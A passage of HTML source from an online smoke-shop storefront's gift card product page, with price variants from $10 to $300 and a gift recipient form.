        <div class="drawer__scrollable relative flex flex-col grow shrink"><form class="search__form flex flex-col gap-8 h-full relative" action="/search" method="GET" role="search"
    is="predictive-search"
    data-section-id="sections--26548696121525__search-drawer"
    data-limit="3"
  >
  
  <label class="sr-only" for="SearchFormInput-sections--26548696121525__search-drawer">Search</label>
  <div class="search__field field flex items-center gap-4 relative"><input
      class="input search__input"
      type="search"
      name="q"
      id="SearchFormInput-sections--26548696121525__search-drawer"
      placeholder="Search for ..."
      autocomplete="off"
      autocorrect="off"
      autocapitalize="off"
      spellcheck="off"/>
      <button class="clear absolute flex items-center justify-center text-xs opacity-0" type="reset">
        <span>Clear</span><svg class="icon icon-loader icon-sm absolute opacity-0 invisible animate-spin" viewBox="0 0 18 18" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M0.7,9.9C0.5,5.2,4.1,1.2,8.5,1c4.7-0.3,8.9,3.8,8.8,8.8"></path>
    </svg></button></div>
    <div id="PredictiveSearchResults-sections--26548696121525__search-drawer" class="search__box search__results text-left flex flex-col items-start grow gap-10" role="listbox"></div></form>
</div>
      </div>
    </div>
  </search-drawer>
</div><div id="shopify-section-sections--26548696121525__mobile-dock" class="shopify-section shopify-section-group-overlay-group mobile-dock-section"><style>
    #shopify-section-sections--26548696121525__mobile-dock {
      --section-padding-top: 8px;
      --section-padding-bottom: 8px;--color-background: 255 255 255;--color-foreground: 0 0 0;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;}
  </style><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" media="print" onload="this.media='all'">
    <noscript><link href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" rel="stylesheet" type="text/css" media="all" /></noscript><script src="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.js?v=78061402127355333081766089388" defer="defer"></script>

  <nav class="mobile-dock mobile-dock--5-col fixed z-25 left-0 bottom-0 w-full flex invisible section--divider section--rounded" is="mobile-dock"><a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/"><svg class="icon icon-home icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.3337 14.1667V10.4538C18.3337 9.09868 18.3337 8.42113 18.1681 7.79394C18.006 7.17971 17.7284 6.602 17.35 6.09172C16.9637 5.57066 16.4346 5.1474 15.3764 4.30088L14.9979 3.99805L14.9979 3.99804C13.2143 2.57117 12.3225 1.85774 11.3335 1.58413C10.4611 1.34279 9.53956 1.34279 8.66717 1.58413C7.67815 1.85774 6.78636 2.57118 5.00277 3.99805L5.00276 3.99805L4.62423 4.30088C3.56607 5.1474 3.037 5.57066 2.65064 6.09172C2.27227 6.602 1.99461 7.17971 1.83251 7.79394C1.66699 8.42113 1.66699 9.09868 1.66699 10.4538V14.1667C1.66699 16.4679 3.53247 18.3333 5.83366 18.3333C6.75413 18.3333 7.50033 17.5871 7.50033 16.6667V13.3333C7.50033 11.9526 8.61961 10.8333 10.0003 10.8333C11.381 10.8333 12.5003 11.9526 12.5003 13.3333V16.6667C12.5003 17.5871 13.2465 18.3333 14.167 18.3333C16.4682 18.3333 18.3337 16.4679 18.3337 14.1667Z"/>
    </svg><span class="text-3xs leading-none">Home</span>
          </a>
<button type="button" class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" aria-controls="MenuDrawer" aria-expanded="false"><svg class="icon icon-hamburger icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3.2002 5H18.2002M3.2002 10H9.86686M3.2002 15H14.0335"/>
    </svg><span class="text-3xs leading-none">Menu</span>
            </button>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/search" aria-controls="SearchDrawer" aria-expanded="false"><svg class="icon icon-search icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.4007 17.4998L15.3707 14.4698M15.3707 14.4698C16.7279 13.1126 17.5674 11.2376 17.5674 9.1665C17.5674 5.02437 14.2095 1.6665 10.0674 1.6665C5.92525 1.6665 2.56738 5.02437 2.56738 9.1665C2.56738 13.3086 5.92525 16.6665 10.0674 16.6665C12.1385 16.6665 14.0135 15.827 15.3707 14.4698Z"/>
    </svg><span class="text-3xs leading-none">Search</span>
            </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/collections/all"><svg class="icon icon-grid icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 4.8665C1.7666 3.7464 1.7666 3.18635 1.98459 2.75852C2.17634 2.3822 2.4823 2.07624 2.85862 1.88449C3.28644 1.6665 3.8465 1.6665 4.9666 1.6665H5.23327C6.35337 1.6665 6.91343 1.6665 7.34125 1.88449C7.71757 2.07624 8.02353 2.3822 8.21528 2.75852C8.43327 3.18635 8.43327 3.7464 8.43327 4.8665V5.13317C8.43327 6.25328 8.43327 6.81333 8.21528 7.24115C8.02353 7.61748 7.71757 7.92344 7.34125 8.11518C6.91343 8.33317 6.35337 8.33317 5.23327 8.33317H4.9666C3.8465 8.33317 3.28644 8.33317 2.85862 8.11518C2.4823 7.92344 2.17634 7.61748 1.98459 7.24115C1.7666 6.81333 1.7666 6.25328 1.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 4.8665C11.7666 3.7464 11.7666 3.18635 11.9846 2.75852C12.1763 2.3822 12.4823 2.07624 12.8586 1.88449C13.2864 1.6665 13.8465 1.6665 14.9666 1.6665H15.2333C16.3534 1.6665 16.9134 1.6665 17.3413 1.88449C17.7176 2.07624 18.0235 2.3822 18.2153 2.75852C18.4333 3.18635 18.4333 3.7464 18.4333 4.8665V5.13317C18.4333 6.25328 18.4333 6.81333 18.2153 7.24115C18.0235 7.61748 17.7176 7.92344 17.3413 8.11518C16.9134 8.33317 16.3534 8.33317 15.2333 8.33317H14.9666C13.8465 8.33317 13.2864 8.33317 12.8586 8.11518C12.4823 7.92344 12.1763 7.61748 11.9846 7.24115C11.7666 6.81333 11.7666 6.25328 11.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 14.8665C1.7666 13.7464 1.7666 13.1863 1.98459 12.7585C2.17634 12.3822 2.4823 12.0762 2.85862 11.8845C3.28644 11.6665 3.8465 11.6665 4.9666 11.6665H5.23327C6.35337 11.6665 6.91343 11.6665 7.34125 11.8845C7.71757 12.0762 8.02353 12.3822 8.21528 12.7585C8.43327 13.1863 8.43327 13.7464 8.43327 14.8665V15.1332C8.43327 16.2533 8.43327 16.8133 8.21528 17.2412C8.02353 17.6175 7.71757 17.9234 7.34125 18.1152C6.91343 18.3332 6.35337 18.3332 5.23327 18.3332H4.9666C3.8465 18.3332 3.28644 18.3332 2.85862 18.1152C2.4823 17.9234 2.17634 17.6175 1.98459 17.2412C1.7666 16.8133 1.7666 16.2533 1.7666 15.1332V14.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 14.8665C11.7666 13.7464 11.7666 13.1863 11.9846 12.7585C12.1763 12.3822 12.4823 12.0762 12.8586 11.8845C13.2864 11.6665 13.8465 11.6665 14.9666 11.6665H15.2333C16.3534 11.6665 16.9134 11.6665 17.3413 11.8845C17.7176 12.0762 18.0235 12.3822 18.2153 12.7585C18.4333 13.1863 18.4333 13.7464 18.4333 14.8665V15.1332C18.4333 16.2533 18.4333 16.8133 18.2153 17.2412C18.0235 17.6175 17.7176 17.9234 17.3413 18.1152C16.9134 18.3332 16.3534 18.3332 15.2333 18.3332H14.9666C13.8465 18.3332 13.2864 18.3332 12.8586 18.1152C12.4823 17.9234 12.1763 17.6175 11.9846 17.2412C11.7666 16.8133 11.7666 16.2533 11.7666 15.1332V14.8665Z"/>
    </svg><span class="text-3xs leading-none">Shop</span>
          </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/cart" aria-controls="CartDrawer" aria-expanded="false">
            <span class="relative"><svg class="icon icon-cart icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.13281 0.833547L1.54948 0.833496V0.833496C2.78264 0.833526 3.86637 1.65101 4.20515 2.83672L4.3471 3.33355M4.3471 3.33355L5.63992 7.85843C6.11531 9.5223 6.35301 10.3542 6.83827 10.9717C7.26659 11.5168 7.82919 11.9412 8.47093 12.2033C9.19799 12.5002 10.0632 12.5002 11.7937 12.5002H12.8091C13.8588 12.5002 14.3837 12.5002 14.8433 12.39C15.9407 12.127 16.8759 11.4127 17.4184 10.4232C17.6456 10.0087 17.7837 9.50235 18.0599 8.4896V8.4896C18.3964 7.2559 18.5646 6.63905 18.5321 6.13859C18.4535 4.93171 17.6578 3.89005 16.5142 3.49667C16.0399 3.33355 15.4005 3.33355 14.1218 3.33355H4.3471ZM10.2995 16.6668C10.2995 17.5873 9.55329 18.3335 8.63281 18.3335C7.71234 18.3335 6.96615 17.5873 6.96615 16.6668C6.96615 15.7464 7.71234 15.0002 8.63281 15.0002C9.55329 15.0002 10.2995 15.7464 10.2995 16.6668ZM16.9661 16.6668C16.9661 17.5873 16.22 18.3335 15.2995 18.3335C14.379 18.3335 13.6328 17.5873 13.6328 16.6668C13.6328 15.7464 14.379 15.0002 15.2995 15.0002C16.22 15.0002 16.9661 15.7464 16.9661 16.6668Z"/>
    </svg><cart-count class="count absolute text-3xs leading-none" aria-label="0 items" hidden>0</cart-count>
            </span>
            <span class="text-3xs leading-none">Cart</span>
          </a>

  </nav>
</div>
<!-- END sections: overlay-group --><div class="page-container" id="PageContainer">
      <main class="main-content relative" id="MainContent" role="main">
        <div id="shopify-section-template--26548696318133__main-product" class="shopify-section"><style>
  #shopify-section-template--26548696318133__main-product {
    --section-padding-top: 24px;
    --section-padding-bottom: 84px;
  }
  .us-new-product__main{
    .product{
      max-width: 1400px;
      margin: 0 auto;
    }
  }

  @media screen and (min-width: 1024px) {
    #shopify-section-template--26548696318133__main-product {--product-grid: auto / minmax(0, 1.2fr) minmax(0, 0.8fr);
    }
    .us-new-product__main{
      .product__media-list .media>img{
        aspect-ratio: unset;
        max-height: 900px;
        object-fit: contain;
        background: #000;
      }
    }
  }@media screen and (max-width: 767px) {
    #shopify-section-template--26548696318133__main-product {
      --aspect-ratio: 0.6666666666666666;
    }
  }

  @media screen and (min-width: 768px) {
    #shopify-section-template--26548696318133__main-product {
      --aspect-ratio: 0.6666666666666666;
    }
  }
</style><div class="section us-new-product__main section--padding">
  <div class="page-width page-width--full relative">
<nav class="if-breadcrumbs" role="navigation" aria-label="breadcrumb" >
  <ol class="if-breadcrumbs__list flex items-center flex-wrap gap-2 "><li class="if-breadcrumbs__item">
      <a href="/" class="if-breadcrumbs__link link" title="Home">
        <span class="if-breadcrumbs__home-icon"><svg class="icon icon-home icon-sm" viewBox="0 0 20 21" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.333 14.667v-3.713c0-1.355 0-2.033-.165-2.66a5 5 0 0 0-.818-1.702c-.387-.521-.916-.945-1.974-1.791l-.378-.303h0c-1.784-1.427-2.676-2.14-3.665-2.414a5 5 0 0 0-2.666 0c-.99.274-1.881.987-3.665 2.414h0l-.378.303c-1.058.846-1.587 1.27-1.974 1.79a5 5 0 0 0-.818 1.703c-.165.627-.165 1.305-.165 2.66v3.713a4.167 4.167 0 0 0 4.166 4.166c.92 0 1.667-.746 1.667-1.666v-3.334a2.5 2.5 0 0 1 5 0v3.334c0 .92.746 1.666 1.667 1.666a4.167 4.167 0 0 0 4.166-4.166Z"></path>
    </svg><span style="visibility: hidden; width: 0; display: inline-block;">Home</span>
        </span>
      </a>
    </li><li class="if-breadcrumbs__separator" aria-hidden="true">/</li>
    <li class="if-breadcrumbs__item if-breadcrumbs__item--current">
      <span class="if-breadcrumbs__current" aria-current="page">Gift Card
</span>
    </li>
  </ol>
</nav>

<style>
  a[title="Home"] svg {
    display: inline-block;
  }

  .if-breadcrumbs {
    max-width: 1400px;
    margin: 1rem auto;
  }
  
  .if-breadcrumbs__list {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  
  .if-breadcrumbs__item {
    display: inline-flex;
    align-items: center;
  }
  
  .if-breadcrumbs__link {
    text-decoration: none;
    transition: opacity 0.2s ease;
     background:none !important; 
  }
  
  .if-breadcrumbs__link:hover {
    opacity: 0.7;
  }
  
  .if-breadcrumbs__separator {
    display: inline-flex;
    align-items: center;
    opacity: 0.6;
  }
  
  .if-breadcrumbs__current {
    opacity: 0.7;
  }
  
  .if-breadcrumbs__home-icon {
    display: inline-flex;
    align-items: center;
  }

  

  @media only screen and (max-width:768px){
    .if-breadcrumbs__link,.if-breadcrumbs__current {
      font-size:10px;
    }
    .if-breadcrumbs {
      margin-bottom: .5rem;
      margin-top: .5rem;
    }
  }
</style>

<div class="featured-product product product--thumbnail flex flex-col items-start lg:grid gap-5 w-full relative"><div class="product__gallery-container lg:sticky flex flex-col gap-0 md:gap-8 relative w-full"><media-gallery
  id="ProductGallery-template--26548696318133__main-product-283164829"
  class="product__gallery product__gallery--full_width block w-full relative with-only1
"
  form="ProductForm-template--26548696318133__main-product-283164829"
  aria-label="Gallery Viewer"
  data-animate="fade-up"
  data-immediate
><div class="product__media-container flex flex-col gap-4 items-start xl:flex-row
    images_1 
    "
  >
    <div class="relative w-full h-full">
      <slider-element id="SliderGallery-template--26548696318133__main-product-283164829" class="slider slider--desktop slider--tablet block w-full h-full" selector=".product__media" tabindex="0">
        <div
          class="product__media-list flex gap-1"
        ><div class="product__media card media media--adapt_first mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="5773845561427" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/smokecartelgiftcard.jpg?v=1574872888&amp;width=2000" alt="A close-up, top-down view of the Smoke Cartel Gift Card, displaying the brand logo on a white background." srcset="//www.smokecartel.com/cdn/shop/products/smokecartelgiftcard.jpg?v=1574872888&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/smokecartelgiftcard.jpg?v=1574872888&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/smokecartelgiftcard.jpg?v=1574872888&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/smokecartelgiftcard.jpg?v=1574872888&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/smokecartelgiftcard.jpg?v=1574872888&amp;width=600 600w, //www.smokecartel.com/cdn/shop/products/smokecartelgiftcard.jpg?v=1574872888&amp;width=700 700w, //www.smokecartel.com/cdn/shop/products/smokecartelgiftcard.jpg?v=1574872888&amp;width=800 800w, //www.smokecartel.com/cdn/shop/products/smokecartelgiftcard.jpg?v=1574872888&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/products/smokecartelgiftcard.jpg?v=1574872888&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/products/smokecartelgiftcard.jpg?v=1574872888&amp;width=1400 1400w, //www.smokecartel.com/cdn/shop/products/smokecartelgiftcard.jpg?v=1574872888&amp;width=1600 1600w, //www.smokecartel.com/cdn/shop/products/smokecartelgiftcard.jpg?v=1574872888&amp;width=1800 1800w, //www.smokecartel.com/cdn/shop/products/smokecartelgiftcard.jpg?v=1574872888&amp;width=2000 2000w" width="2000" height="3000" loading="eager" fetchpriority="high" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 1 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div></div>
      </slider-element>

      <div class="indicators hidden items-center justify-between opacity-0 z-1 absolute top-0 left-0 w-full h-full pointer-events-none">
        <button class="button button--secondary pointer-events-auto" type="button" is="previous-button" aria-controls="SliderGallery-template--26548696318133__main-product-283164829" aria-label="Previous" disabled>
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-chevron-left icon-md transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></span>
        </button>
        <button class="button button--secondary pointer-events-auto" type="button" is="next-button" aria-controls="SliderGallery-template--26548696318133__main-product-283164829" aria-label="Next">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-chevron-right icon-md transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></span>
        </button>
      </div>
    </div></div>
</media-gallery></div><product-info
        id="ProductInfo-template--26548696318133__main-product-283164829"
        class="product__info lg:sticky block w-full"
        data-animate="fade-up"
        data-immediate
        data-section-id="template--26548696318133__main-product"
        data-product-id="283164829"
        data-product-url="/products/gift-card"
        data-update-url="true"
        form="ProductForm-template--26548696318133__main-product-283164829"
      ><p class="product__vendor text-base" ><a class="reversed-link" href="/collections/vendors?q=Smoke%20Cartel" title="Smoke Cartel">Smoke Cartel</a></p><div class="product__title grid gap-3 with-price" >
                <h1 class="heading leading-none product-title-md mobile:product-title-md col-span-full">
                  <split-words class="split-words js-invisible block" data-animate="fade-up">Gift Card</split-words>
                </h1><div id="Price-template--26548696318133__main-product-283164829" class="product__price"><div class="price flex flex-wrap items-baseline gap-2 lg:flex-col xl:items-end lg:gap-1d5"
><span class="price__regular whitespace-nowrap">$10.00</span></div>
</div>
  <div class="product__rating flex items-center gap-2" >
    <div
      class="rating text-lg leading-none"
      role="img"
      aria-label="5.0 out of 5.0 stars"
    ><svg class="icon icon-star icon-xs lg:hidden" viewBox="0 0 16 16" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M8 0L9.88914 5.81283H16L11.056 9.40604L12.9452 15.2177L8 11.6245L3.05603 15.2177L4.94397 9.40484L0 5.81163H6.11086L8 0Z"></path>
    </svg><span
        aria-hidden="true"
        class="rating-star hidden lg:block"
        style="--rating: 5;--rating-max: 5.0;--rating-decimal: 0;"
      ></span>
    </div>
    <p class="rating-text text-sm leading-none">
      <span aria-hidden="true">5.0</span>
    </p>
    <p class="rating-count text-sm leading-none hidden xl:block">
      <span aria-hidden="true">1 review</span>
      <span class="sr-only">1
        total reviews</span>
    </p>
  </div></div><form method="post" action="/cart/add" id="ProductFormInstallment-template--26548696318133__main-product-283164829" accept-charset="UTF-8" class="installment text-sm leading-tight" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="668109969" />
                  
<input type="hidden" name="product-id" value="283164829" /><input type="hidden" name="section-id" value="template--26548696318133__main-product" /></form><div class="product__text rte text-base" ><p>Shopping for someone else but not sure what to give them? Give them the gift of choice with a Smoke Cartel Gift Card.</p>
<p>Gift cards are delivered by email and contain instructions to redeem them at checkout. Our gift cards have no additional processing fees.</p></div><variant-picker id="VariantPicker-template--26548696318133__main-product-283164829" class="variant-picker grid gap-5 no-js-hidden" ><fieldset class="js product-form__input variant-input-wrapper relative"
      data-option-index="option1"
      data-option-slug="size"
    >
      <legend class="sr-only">Size</legend>
      <div class="form__label flex items-center justify-between gap-2 w-full"><div class="flex gap-2">
            <span class="option-name">Size:</span>
            <span class="font-medium" id="template--26548696318133__main-product-283164829-option1">$10.00</span>
          </div></div><ul class="swatches swatches--round swatches--variant flex items-start flex-wrap gap-4"><li>
            <magnet-element class="block">
              <input
                type="radio"
                class="sr-only"
                id="template--26548696318133__main-product-283164829-size-0"
                name="Size-template--26548696318133__main-product-283164829"
                value="$10.00"
                checked
                
                data-option-value="$10.00"
                data-option-value-id="592788979893"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696318133__main-product-283164829-size-0"
                  class="label-swatch text-sm font-medium leading-none cursor-pointer relative"
                  title="$10.00"
                >$10.00</label></magnet-element>
          </li><li>
            <magnet-element class="block">
              <input
                type="radio"
                class="sr-only"
                id="template--26548696318133__main-product-283164829-size-1"
                name="Size-template--26548696318133__main-product-283164829"
                value="$25.00"
                
                
                data-option-value="$25.00"
                data-option-value-id="592789012661"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696318133__main-product-283164829-size-1"
                  class="label-swatch text-sm font-medium leading-none cursor-pointer relative"
                  title="$25.00"
                >$25.00</label></magnet-element>
          </li><li>
            <magnet-element class="block">
              <input
                type="radio"
                class="sr-only"
                id="template--26548696318133__main-product-283164829-size-2"
                name="Size-template--26548696318133__main-product-283164829"
                value="$50.00"
                
                
                data-option-value="$50.00"
                data-option-value-id="592789045429"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696318133__main-product-283164829-size-2"
                  class="label-swatch text-sm font-medium leading-none cursor-pointer relative"
                  title="$50.00"
                >$50.00</label></magnet-element>
          </li><li>
            <magnet-element class="block">
              <input
                type="radio"
                class="sr-only"
                id="template--26548696318133__main-product-283164829-size-3"
                name="Size-template--26548696318133__main-product-283164829"
                value="$100.00"
                
                
                data-option-value="$100.00"
                data-option-value-id="592789078197"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696318133__main-product-283164829-size-3"
                  class="label-swatch text-sm font-medium leading-none cursor-pointer relative"
                  title="$100.00"
                >$100.00</label></magnet-element>
          </li><li>
            <magnet-element class="block">
              <input
                type="radio"
                class="sr-only"
                id="template--26548696318133__main-product-283164829-size-4"
                name="Size-template--26548696318133__main-product-283164829"
                value="$150.00"
                
                
                data-option-value="$150.00"
                data-option-value-id="592789110965"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696318133__main-product-283164829-size-4"
                  class="label-swatch text-sm font-medium leading-none cursor-pointer relative"
                  title="$150.00"
                >$150.00</label></magnet-element>
          </li><li>
            <magnet-element class="block">
              <input
                type="radio"
                class="sr-only"
                id="template--26548696318133__main-product-283164829-size-5"
                name="Size-template--26548696318133__main-product-283164829"
                value="$200.00"
                
                
                data-option-value="$200.00"
                data-option-value-id="592789143733"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696318133__main-product-283164829-size-5"
                  class="label-swatch text-sm font-medium leading-none cursor-pointer relative"
                  title="$200.00"
                >$200.00</label></magnet-element>
          </li><li>
            <magnet-element class="block">
              <input
                type="radio"
                class="sr-only"
                id="template--26548696318133__main-product-283164829-size-6"
                name="Size-template--26548696318133__main-product-283164829"
                value="$300"
                
                
                data-option-value="$300"
                data-option-value-id="592789176501"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696318133__main-product-283164829-size-6"
                  class="label-swatch text-sm font-medium leading-none cursor-pointer relative"
                  title="$300"
                >$300</label></magnet-element>
          </li></ul></fieldset><script type="application/json" data-selected-variant>{"id":668109969,"title":"$10.00","option1":"$10.00","option2":null,"option3":null,"sku":"GIFTCARD-10","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Gift Card - $10.00","public_title":"$10.00","options":["$10.00"],"price":1000,"weight":0,"compare_at_price":null,"inventory_quantity":-49,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}</script>
</variant-picker>
<noscript>
  <div class="product-form__input">
    <label class="form__label flex gap-2" for="Variants-template--26548696318133__main-product-283164829">Product variants</label>
    <div class="field">
      <select name="id" id="Variants-template--26548696318133__main-product-283164829" class="select" form="ProductForm-template--26548696318133__main-product-283164829"><option
            selected
            
            value="668109969"
          >
            $10.00

            - $10.00
          </option><option
            
            
            value="668109973"
          >
            $25.00

            - $25.00
          </option><option
            
            
            value="668109977"
          >
            $50.00

            - $50.00
          </option><option
            
            
            value="668109981"
          >
            $100.00

            - $100.00
          </option><option
            
            
            value="31218862751827"
          >
            $150.00

            - $150.00
          </option><option
            
            
            value="31218862948435"
          >
            $200.00

            - $200.00
          </option><option
            
            
            value="31219192660051"
          >
            $300

            - $300.00
          </option></select><svg class="icon icon-chevron-up icon-sm absolute pointer-events-none" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></div>
  </div>
</noscript>
<select name="cc-pricings-select" class="hidden" data-currency-symbol="$">
                  
                    <option value="668109969" data-price="10" data-club-price="0" data-elite-price="0" >$10.00</option>
                  
                    <option value="668109973" data-price="25" data-club-price="0" data-elite-price="0" >$25.00</option>
                  
                    <option value="668109977" data-price="50" data-club-price="0" data-elite-price="0" >$50.00</option>
                  
                    <option value="668109981" data-price="100" data-club-price="0" data-elite-price="0" >$100.00</option>
                  
                    <option value="31218862751827" data-price="150" data-club-price="0" data-elite-price="0" >$150.00</option>
                  
                    <option value="31218862948435" data-price="200" data-club-price="0" data-elite-price="0" >$200.00</option>
                  
                    <option value="31219192660051" data-price="300" data-club-price="0" data-elite-price="0" >$300</option>
                  
                </select><div
  class="product__inventory no-js-hidden"
  id="Inventory-template--26548696318133__main-product-283164829"
  role="status"
  
><div class="alert alert--success inline-flex items-center gap-3"><svg class="icon icon-ellipse icon-xs shrink-0" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <circle fill="currentColor" cx="8" cy="8" r="5"></circle>
      <circle cx="8" cy="8" r="6.5" stroke-opacity="0.3" stroke-width="3"></circle>
    </svg><span class="text-sm font-medium leading-tight">In stock</span>
      </div></div>



<div class="product-form-wrapper" ><form method="post" action="/cart/add" id="ProductForm-template--26548696318133__main-product-283164829" accept-charset="UTF-8" class="product-form grid gap-8" enctype="multipart/form-data" data-type="add-to-cart-form" data-hide-errors="true" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="668109969" disabled /><div class="customer"><script src="//www.smokecartel.com/cdn/shop/t/101/assets/recipient-form.js?v=114120790606816827941766089389" defer="defer"></script>
  <recipient-form
    class="recipient-form grid gap-6"
    data-section-id="template--26548696318133__main-product"
    data-product-id="283164829"
    data-product-variant-id="668109969"
  >
    <label for="Recipient-checkbox-template--26548696318133__main-product-283164829" class="flex items-center gap-3">
      <input
        type="checkbox"
        id="Recipient-checkbox-template--26548696318133__main-product-283164829"
        name="properties[__shopify_send_gift_card_to_recipient]"
        disabled
      />I want to send this as a gift</label>

    <div
      class="product-form__recipient-error-message"
      role="alert"
      
        hidden
      
    ><div class="alert alert--error flex items-start gap-3 text-sm md:text-base leading-tight"><svg class="icon icon-alert-triangle icon-sm shrink-0" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M12 13V9M12.5 16.5C12.5 16.7761 12.2761 17 12 17C11.7239 17 11.5 16.7761 11.5 16.5M12.5 16.5C12.5 16.2239 12.2761 16 12 16C11.7239 16 11.5 16.2239 11.5 16.5M12.5 16.5H11.5M19.3311 10.0912L18.98 9.46437C16.6988 5.39063 15.5581 3.35377 14.0576 2.67625C12.7495 2.08558 11.2505 2.08558 9.94239 2.67625C8.44189 3.35377 7.30124 5.39064 5.01995 9.46438L4.66894 10.0912C2.47606 14.007 1.37961 15.965 1.56302 17.5683C1.72303 18.967 2.46536 20.2335 3.60763 21.0566C4.91688 22 7.16092 22 11.649 22H12.351C16.8391 22 19.0831 22 20.3924 21.0566C21.5346 20.2335 22.277 18.967 22.437 17.5683C22.6204 15.965 21.5239 14.007 19.3311 10.0912Z"></path>
    </svg><ul></ul></div>
</div>

    <p id="Recipient-fields-live-region-template--26548696318133__main-product-283164829" class="sr-only" role="status"></p>

    <div class="recipient-fields grid gap-4 hidden" id="Recipient-fields-template--26548696318133__main-product-283164829">
      <div class="field">
        <input
          class="input is-floating"
          id="Recipient-email-template--26548696318133__main-product-283164829"
          type="email"
          placeholder="Email"
          name="properties[Recipient email]"
          value=""
        />
        <label class="label is-floating" for="Recipient-email-template--26548696318133__main-product-283164829">Recipient email</label>
      </div>

      <div class="field">
        <input
          class="input is-floating"
          autocomplete="name"
          type="text"
          id="Recipient-name-template--26548696318133__main-product-283164829"
          name="properties[Recipient name]"
          placeholder="Name"
        />
        <label class="label is-floating" for="Recipient-name-template--26548696318133__main-product-283164829">Recipient name (optional)</label>
      </div>

      <div class="field grid gap-2d5"><textarea
          class="textarea is-floating"
          rows="3"
          id="Recipient-message-template--26548696318133__main-product-283164829"
          name="properties[Message]"
          maxlength="200"
          placeholder=" "
          aria-label="Message (optional) 200 characters max"
        ></textarea>
        <label class="label is-floating" for="Recipient-message-template--26548696318133__main-product-283164829">Message (optional)</label>
        <span class="text-sm">200 characters max</span>
      </div>

      <div class="field">
        <input
          class="input is-floating"
          autocomplete="send_on"
            type="date"
            id="Recipient-send-on-template--26548696318133__main-product-283164829"
